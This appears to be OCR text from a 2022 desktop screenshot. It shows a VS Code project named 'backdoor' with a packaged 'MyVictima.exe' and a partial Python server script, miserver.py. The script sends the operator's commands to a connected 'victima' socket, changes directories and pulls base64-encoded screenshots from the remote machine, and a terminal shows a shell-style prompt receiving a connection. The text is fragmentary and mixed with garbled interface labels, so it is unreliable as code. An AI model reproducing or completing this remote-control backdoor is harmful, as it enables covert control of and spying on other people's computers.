 Inve
Log
S
ntfp
Axie
Inici
Cas
Rem
Pina
Fau
¿Vu
D4Vinci / PyL
Code
Pu
ar 245
File Edit Selection View Go Run Terminal Help
EXPLOR
NTFPOR
23
.browserslistrc
.env M
.eslintrc.js
.gitignore
babel.config.js
hardhat.config.js
ipsf.json U
package-loc... M
package.json M
README.md
OUTLINE
TIMELINE
1
Windows PowerShell
Copyright (C) Microsoft Corp
Instale la versión más recie
PS C:\Users\simbionte\Deskto
Session contents restored f
Windows PowerShell
Copyright (C) Microsoft Corp
Instale la versión más recie
PS C:\Users\simbionte\Deskto
master* 0 0 tabnine : See Tabnine Insights
dist
Nuevo
Este equipo > Documento
Nombre
MyVictima
Acceso rápido
Escritorio
Descargas
Documento
Imágenes
Fisica
parcial final
parcial final si
tsrea1meca
OneDrive
Este equipo
Descargas
Documentos
Escritorio
1 elemento 1 elemento seleccionado 7,41 MB
File Edit Selection View Go Run Terminal Help
miserver.py - backdoor - Visual Studio Code
EXPLORER ...
BACKDOOR
build
dist
MyVictima.exe
cleinte.spec
cliente.py
cliente.spec
main.py
miserver.py
Muvictima.spec
Myvictima.py
Myvictima.spec
PRUBA.PY
serve.py
tabla.ico
victima.py
victima.spec
OUTLINE
TIMELINE
1
main.py miserver.py Myvictima.py victima.py serve.py PRUBA.PY cliente.py
miserver.py > ...
17 if opcion=="exit":
18 print("entre a exti")
19 victima.send(str.encode(opcion))
20 resultado=victima.recv(2048)
21 print (resultado)
22 break
23 elif(opcion[:2]=="cd"):
24 print(opcion[3:])
25 victima.send(str.encode(opcion))
26 resultado=victima.recv(2048)
27 print (resultado)
28
29 elif(opcion[:10]=="screenshot"):
30 victima.send(str.encode(opcion))
31 with open("monitor-{}.png".format(count),"wb")as screen:
32 datos=victima.recv(10000000)
33 data_decode=base64.b64decode(datos)
34 if data_decode=="fail":
35 print("no se pudo tomar la captura de pantalla")
36 else:
37 screen.write(data_decode)
38 print("Captura realizada")
39 count=count+1
40 print(count)
41 else:
42 print ("el comando es :", str.encode(opcion))
43 victima.send(opcion.encode("utf8"))
44 resultado=victima.recv(2048)
45 print(resultado)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
powershell
Python
simbionte@simbiosis MINGW64 ~/Documents/backdoor
$ C:/Users/simbionte/AppData/Local/Programs/Python/Python310/python.exe c:/Users/simbionte/Documents/backdoo
r/miserver.py
conecction de: ('127.0.0.1', 50506)
shell@shell: screenshot
0 0 tabnine : See Tabnine Insights Quokka
Ln 22, Col 22 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Prettier
rick-y-morty-en-el....jpg
rick-y-morty-temp....jpg
morty-siendo-a
Mostrar todo
ESP
LAA
12:56 p. m.
28/04/2022
1